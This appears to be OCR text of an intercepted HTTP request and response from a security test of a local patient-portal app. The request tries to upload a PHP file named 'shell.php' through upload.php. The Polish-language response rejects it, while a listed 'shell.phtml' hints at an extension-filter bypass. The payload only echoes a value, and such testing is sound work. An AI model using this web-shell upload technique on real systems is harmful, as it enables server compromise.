 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjcw9Zy0Sd0mAu9VI
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
11 Origin: http://localhost:8080
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/upload.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=e67a9f891d7cfa96b5717df3306f5b13
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryjcw9Zy0Sd0mAu9VI
24 Content-Disposition: form-data; name="file"; filename="
shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo 1;
28 ------WebKitFormBoundaryjcw9Zy0Sd0mAu9VI--
29
Search 0 highlights
Response
Pretty Raw Hex Render \n
Piotr Pacjent Pacjent Wyloguj
Załączniki
Odrzucono: dozwolone są tylko załączniki graficzne lub PDF.
Plik
Choose File No file chosen
Prześlij
Załączniki
PLIK PACJENT
h.gif Piotr Pacjent
h.gif Piotr Pacjent
pic.gif Piotr Pacjent
pic.gif Piotr Pacjent
shell.phtml Piotr Pacjent